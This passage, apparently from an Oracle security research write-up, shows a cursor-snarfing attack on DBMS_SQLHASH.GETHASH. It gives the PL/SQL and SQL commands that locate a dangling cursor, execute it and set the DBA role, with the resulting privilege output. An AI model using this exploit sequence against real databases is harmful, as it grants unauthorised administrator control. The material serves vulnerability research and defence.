To use DBMS_SQLHASH as an attack vector we need to think deeper. On studying the source we note that, whilst the cursor used for DBMS_SQL is closed in the event of a NO_DATA_FOUND exception there are no clean up routines executed in the event of an unhandled exception. As such, this makes the GETHASH function vulnerable to a cursor snarfing attack [http://www.databasesecurity.com/dbsec/cursor-snarfing.pdf]. At the point above where we received the "invalid SQL statement" error the cursor should still be left dangling in the TESTUSER session. First we need to find the value of the cursor:
SQL> DECLARE
  2  C NUMBER;
  3  BEGIN
  4  FOR C IN 1..1000 LOOP
  5  IF DBMS_SQL.IS_OPEN(C) THEN
  6  DBMS_OUTPUT.PUT_LINE(C || ' IS OPEN');
  7  END IF;
  8  END LOOP;
  9  END;
 10  /
4 IS OPEN
PL/SQL procedure successfully completed.
SQL>
Here we see the value of the cursor is 4. We can feed this directly into DBMS_SQL.EXECUTE:
SQL> SELECT DBMS_SQL.EXECUTE(4) FROM DUAL;
DBMS_SQL.EXECUTE(4)
-------------------
                  1
SQL>
Now we can set the DBA role and gain DBA privileges:
SQL> SET ROLE DBA;
Role set.
SQL> SELECT PRIVILEGE FROM SESSION_PRIVS;
PRIVILEGE
----------------------------------------
ALTER SYSTEM
AUDIT SYSTEM
CREATE SESSION
...
...
READ ANY FILE GROUP
CHANGE NOTIFICATION
CREATE EXTERNAL JOB